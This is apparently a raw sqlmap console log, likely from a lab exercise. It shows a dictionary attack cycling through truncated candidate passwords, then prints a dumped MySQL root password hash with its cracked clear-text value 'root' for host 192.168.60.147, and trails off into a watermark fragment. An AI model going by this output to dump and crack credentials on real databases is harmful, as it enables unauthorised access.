 [20:48:22] [INFO] current status: graci... \
[20:48:22] [INFO] current status: grecc... /
[20:48:22] [INFO] current status: grgAm... /
[20:48:22] [INFO] current status: G@ryM... |
[20:48:22] [INFO] current status: gubda... /
[20:48:22] [INFO] current status: gunda... -
[20:48:22] [INFO] current status: gw340... /
[20:48:22] [INFO] current status: h1ppl... |
[20:48:22] [INFO] current status: haax ... |
[20:48:22] [INFO] current status: haika... \
[20:48:22] [INFO] current status: HALO1... |
[20:48:23] [INFO] current status: Hanna... /
[20:48:23] [INFO] current status: happy... /
[20:48:23] [INFO] current status: harte... /
[20:48:23] [INFO] current status: hawai... -
[20:48:23] [INFO] current status: he1ke... -
[20:48:23] [INFO] current status: Hei11... -
[20:48:23] [INFO] current status: hellr... /
[20:48:23] [INFO] current status: hera.... -
[20:48:23] [INFO] current status: heyrv... -
[20:48:23] [INFO] current status: hihig... |
[20:48:23] [INFO] current status: hislo... |
[20:48:23] [INFO] current status: HlfUe... -
[20:48:23] [INFO] current status: hocke... /
[20:48:23] [INFO] current status: homar... -
[20:48:23] [INFO] current status: hooke... \
[20:48:23] [INFO] current status: hoste... |
[20:48:23] [INFO] current status: howar... \
[20:48:23] [INFO] current status: hsmro... |
[20:48:23] [INFO] current status: hulky... |
[20:48:24] [INFO] current status: husse... |
[20:48:24] [INFO] current status: hyper... \
[20:48:24] [INFO] current status: iamgo... |
[20:48:24] [INFO] current status: ibiss... -
[20:48:24] [INFO] current status: IcJNw... /
[20:48:24] [INFO] current status: iflex... \
[20:48:24] [INFO] current status: IIS02... \
[20:48:24] [INFO] current status: ilion... /
[20:48:24] [INFO] current status: ilove... \
[20:48:24] [INFO] current status: iluva... \
database management system users password hashes:
[*] root [1]:
    password hash: *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
    clear-text password: root

[20:48:38] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192
.168.60.147'

[*] ending @ 20:48:38 /2021-06-07/
KA
BY OFFENSIV